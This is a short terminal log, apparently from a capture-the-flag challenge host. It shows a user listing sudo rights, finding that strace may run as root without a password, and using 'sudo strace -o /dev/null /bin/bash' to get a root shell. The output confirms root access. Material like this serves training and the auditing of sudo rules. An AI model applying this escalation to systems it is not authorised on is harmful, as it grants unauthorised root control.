 admin@chall:~$ sudo -l
Matching Defaults entries for admin on chall:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User admin may run the following commands on chall:
    (root) NOPASSWD: /usr/bin/strace *
admin@chall:~$ sudo /usr/bin/strace -o /dev/null /bin/bash
root@chall:/home/admin# id;hostname;date
uid=0(root) gid=0(root) groups=0(root)
chall
Mon Jan 23 00:30:53 GMT 2023
root@chall:/home/admin#